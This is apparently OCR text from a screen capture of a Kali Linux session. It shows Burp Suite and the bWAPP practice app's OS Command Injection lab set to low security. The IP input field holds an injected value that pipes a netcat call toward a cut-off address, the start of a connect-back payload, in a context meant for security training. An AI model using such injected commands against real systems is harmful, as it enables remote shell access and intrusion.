 Applications
Burp Suite Free Edition v...
bWAPP - OS Command I...
*(Untitled)
root@HLKali: ~
23:34
root
root@HLKali: ~
zilla Firefox
root@HLKali: ~
root@HLKali: ~
root@HLKali: ~
root@HLKali:~# ifco
Search
Exploit-DB
Aircrack-ng
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Credits
Blog
Logout
Welcome AdmiralGaust
Enter your IP address:
127.0.0.1|nc 192.
PING
Did you captured our GOLDEN packet?
bWAPP is licensed under
cc BY-NC-ND
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?